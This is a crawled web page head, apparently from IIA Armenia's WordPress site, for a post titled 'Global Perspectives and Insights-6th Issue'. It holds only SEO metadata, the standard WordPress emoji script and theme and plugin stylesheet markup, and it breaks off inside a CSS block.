

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iia.am/global-perspectives-insights-5th-issue-2/
body_size: 26146
content:

   <!DOCTYPE html>
 <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

   <head>
       <meta charset="UTF-8">
       <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
       <link href="https://fonts.googleapis.com/css?family=Archivo%3A400%2C700%2C900%7CPoppins%3A400%2C700%2C900" rel="stylesheet"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան</title>
	<link rel="canonical" href="https://iia.am/global-perspectives-insights-5th-issue-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան" />
	<meta property="og:url" content="https://iia.am/global-perspectives-insights-5th-issue-2/" />
	<meta property="og:site_name" content="ՆԱԻ-Հայաստան" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/715364295153713" />
	<meta property="article:published_time" content="2017-01-09T05:53:04+00:00" />
	<meta property="article:modified_time" content="2024-09-04T21:06:37+00:00" />
	<meta property="og:image" content="https://iia.am/wp-content/uploads/2023/08/post-cover.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="668" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="IIA admin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="IIA admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#article","isPartOf":{"@id":"https://iia.am/global-perspectives-insights-5th-issue-2/"},"author":{"name":"IIA admin","@id":"https://iia.am/#/schema/person/85cdf68592e2c84c6684af84de806693"},"headline":"Global Perspectives and Insights-6th Issue","datePublished":"2017-01-09T05:53:04+00:00","dateModified":"2024-09-04T21:06:37+00:00","mainEntityOfPage":{"@id":"https://iia.am/global-perspectives-insights-5th-issue-2/"},"wordCount":42,"publisher":{"@id":"https://iia.am/#organization"},"image":{"@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#primaryimage"},"thumbnailUrl":"https://iia.am/wp-content/uploads/2023/08/post-cover.jpg","articleSection":["New"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://iia.am/global-perspectives-insights-5th-issue-2/","url":"https://iia.am/global-perspectives-insights-5th-issue-2/","name":"Global Perspectives and Insights-6th Issue - ՆԱԻ-Հայաստան","isPartOf":{"@id":"https://iia.am/#website"},"primaryImageOfPage":{"@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#primaryimage"},"image":{"@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#primaryimage"},"thumbnailUrl":"https://iia.am/wp-content/uploads/2023/08/post-cover.jpg","datePublished":"2017-01-09T05:53:04+00:00","dateModified":"2024-09-04T21:06:37+00:00","breadcrumb":{"@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://iia.am/global-perspectives-insights-5th-issue-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#primaryimage","url":"https://iia.am/wp-content/uploads/2023/08/post-cover.jpg","contentUrl":"https://iia.am/wp-content/uploads/2023/08/post-cover.jpg","width":1024,"height":668},{"@type":"BreadcrumbList","@id":"https://iia.am/global-perspectives-insights-5th-issue-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://iia.am/"},{"@type":"ListItem","position":2,"name":"Global Perspectives and Insights-6th Issue"}]},{"@type":"WebSite","@id":"https://iia.am/#website","url":"https://iia.am/","name":"ՆԱԻ-Հայաստան","description":"ՆԱԻ-Հայաստանի պաշտոնական կայքը","publisher":{"@id":"https://iia.am/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://iia.am/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://iia.am/#organization","name":"IIA Armenia","url":"https://iia.am/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iia.am/#/schema/logo/image/","url":"https://iia.am/wp-content/uploads/2023/08/post-cover.jpg","contentUrl":"https://iia.am/wp-content/uploads/2023/08/post-cover.jpg","width":1024,"height":668,"caption":"IIA Armenia"},"image":{"@id":"https://iia.am/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/groups/715364295153713","https://www.linkedin.com/company/iiaarmenia/?viewAsMember=true"]},{"@type":"Person","@id":"https://iia.am/#/schema/person/85cdf68592e2c84c6684af84de806693","name":"IIA admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://iia.am/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/da9a569e50bb044d17e2d885b2d5d266e2c4e1408a1e7fc3d07925bf66e77e8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/da9a569e50bb044d17e2d885b2d5d266e2c4e1408a1e7fc3d07925bf66e77e8c?s=96&d=mm&r=g","caption":"IIA admin"},"url":"https://iia.am/author/hambardzumyan-anna/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ՆԱԻ-Հայաստան &raquo; Feed" href="https://iia.am/feed/" />
<link rel="alternate" type="application/rss+xml" title="ՆԱԻ-Հայաստան &raquo; Comments Feed" href="https://iia.am/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iia.am\/wp-includes\/js\/wp-emoji-release.min.js?ver=52edca7cb82ce586154e10857cb23f52"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='evenex-widget-styles-pro-css' href='https://iia.am/wp-content/plugins/evenex-essential/modules/elements/assets/css/widget-styles-pro.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://iia.am/wp-includes/css/dist/block-library/style.min.css?ver=52edca7cb82ce586154e10857cb23f52' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpcdt-public-css-css' href='https://iia.am/wp-content/plugins/countdown-timer-ultimate/assets/css/wpcdt-public.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://iia.am/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://iia.am/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://iia.am/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://iia.am/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='cute-alert-css' href='https://iia.am/wp-content/plugins/metform/public/assets/lib/cute-alert/style.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='text-editor-style-css' href='https://iia.am/wp-content/plugins/metform/public/assets/css/text-editor.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://iia.am/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://iia.am/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.36' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://iia.am/wp-content/themes/evenex/style.css?ver=52edca7cb82ce586154e10857cb23f52' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://iia.am/wp-content/themes/evenex-child/style.css?ver=52edca7cb82ce586154e10857cb23f52' type='text/css' media='all' />
<link rel='stylesheet' id='wp-members-css' href='https://iia.am/wp-content/plugins/wp-members/assets/css/forms/generic-no-float.min.css?ver=3.5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://iia.am/wp-content/plugins/evenex-essential/modules//parallax/assets/css/style.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://iia.am/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.9' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A300%2C400%2C500%2C600%2C700%26display%3Dswap%7CRoboto%3A400%2C500%2C700%26display%3Dswap%7CRubik%3A400%2C500%2C700%26display%3Dswap%7CArchivo%3A400%2C500%2C600%2C700&#038;ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iia.am/wp-content/themes/evenex/assets/css/bootstrap.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://iia.am/wp-content/themes/evenex/assets/css/fontawesome.min.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://iia.am/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-image-choose-css' href='https://iia.am/wp-content/themes/evenex/assets/css/image-choose-control.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-icon-css' href='https://iia.am/wp-content/themes/evenex/assets/css/iconfont.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='xs-grid-line-animation-css-css' href='https://iia.am/wp-content/themes/evenex/assets/css/grid-line-parallax.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-blog-css' href='https://iia.am/wp-content/themes/evenex/assets/css/blog.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='evenex-master-css' href='https://iia.am/wp-content/themes/evenex/assets/css/master.css?ver=1768971118' type='text/css' media='all' />
<style id='evenex-master-inline-css' type='text/css'>

      h1{
         font-family: Poppins, sans-serif;font-size:36px;
      }
      h2,
      .post .entry-header .entry-title,
      .search .page .entry-header .entry-title{
            font-family: Poppins, sans-serif;font-size:30px;
      }
      h3{
            font-family: Poppins, sans-serif;font-size:24px;
      }
      h4{
            font-family: Poppins, sans-serif;font-size:18px;
      }
      h5{
            font-family: Poppins, sans-serif;font-size:16px;
      }
      h6{
            font-family: Poppins, sans-serif;font-size:14px;
      }
      body{
         background:#ffffff;
         font-family: Archivo, sans-serif;color:#404040;line-height:1.625;font-size:16px;
      }
      .logo-area .site-title a , .logo-area .site-desc{
         color:#e54220;
      }

      .post .entry-header .entry-title a:hover,
      .sidebar ul li a:hover, .xs-footer-section ul li a:hover,
      .post-meta a:hover,
      .header .navbar-light .navbar-nav li a:hover {
         color:  #e54220;
      }
      .tag-lists a:hover, .tagcloud a:hover,
      .sticky.post .meta-featured-post,
      .widget-title:before,
      .xs-custom-widget > h5:before,
      .block-title.title-border .title-bg,
      .block-title.title-border .title-bg::before ,
      .owl-next, .owl-prev,
      .header .navbar-light .navbar-nav>li.active>a:before,
      .main-slider .owl-prev.disabled,
      .owl-dots:before,
      .featured-tab-item .nav-tabs .nav-link.active:before,
      .owl-theme .owl-dots .owl-dot.active span,
      .ts-footer .widget-title:before,
      .main-slider .owl-next:hover, .main-slider .owl-prev:hover,
      .sidebar .widget.widget_search .input-group-btn, .xs-footer-section .widget.widget_search .input-group-btn,
      .xs-search-group .search-button,
      .banner-solid,
      .pagination li.active a,
      .wp-block-button:not(.is-style-outline) .wp-block-button__link,
      .wp-block-button .wp-block-button__link:not(.has-background),
      .wp-block-file .wp-block-file__button,
      .back_to_top > a,
      .post .meta-featured-post::after {
         background:#e54220;
      }
      .post .meta-featured-post::before {
         border-top-color: #e54220;
